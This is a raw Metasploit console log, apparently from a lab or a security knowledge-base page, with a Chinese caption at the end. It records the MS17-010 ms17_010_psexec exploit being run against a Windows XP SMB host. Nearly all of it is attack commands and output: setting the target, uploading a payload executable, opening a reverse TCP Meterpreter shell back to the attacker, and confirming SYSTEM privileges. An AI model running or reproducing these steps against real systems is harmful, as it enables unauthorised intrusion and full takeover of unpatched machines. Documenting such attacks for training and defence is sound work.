 msf5 > use 5
msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.75.133
rhosts => 192.168.75.133
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.75.131:4444
[*] 192.168.75.133:445 - Target OS: Windows 5.1
[*] 192.168.75.133:445 - Filling barrel with fish... done
[*] 192.168.75.133:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.75.133:445 - [*] Preparing dynamite...
[*] 192.168.75.133:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.75.133:445 - [+] Successfully Leaked Transaction!
[*] 192.168.75.133:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.75.133:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.75.133:445 - Reading from CONNECTION struct at: 0x81d93010
[*] 192.168.75.133:445 - Built a write-what-where primitive...
[+] 192.168.75.133:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.75.133:445 - Selecting native target
[*] 192.168.75.133:445 - Uploading payload... JoRCAUdO.exe
[*] 192.168.75.133:445 - Created \JoRCAUdO.exe...
[+] 192.168.75.133:445 - Service started successfully...
[*] 192.168.75.133:445 - Deleting \JoRCAUdO.exe...
[*] Sending stage (180291 bytes) to 192.168.75.133
[*] Meterpreter session 1 opened (192.168.75.131:4444 -> 192.168.75.133:1071) at 2020-05-26 16:51:44 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : DH-CA8822AB9589
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
'零组资料文库'